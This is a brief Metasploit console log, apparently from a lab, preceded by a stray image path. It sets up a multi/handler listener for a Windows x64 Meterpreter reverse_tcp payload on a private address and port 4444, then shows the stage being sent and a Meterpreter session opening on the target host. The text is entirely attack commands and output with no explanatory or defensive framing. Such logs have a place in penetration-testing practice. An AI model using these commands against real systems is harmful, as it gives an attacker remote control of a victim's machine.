 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.146.129
LHOST => 192.168.146.129
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.146.129:4444
[*] Starting the payload handler...
[*] Sending stage (972288 bytes) to 192.168.146.133
[*] Meterpreter session 1 opened (192.168.146.129:4444 -> 192.168.146.133:49516)
at 2015-09-07 07:07:06 -0400
meterpreter >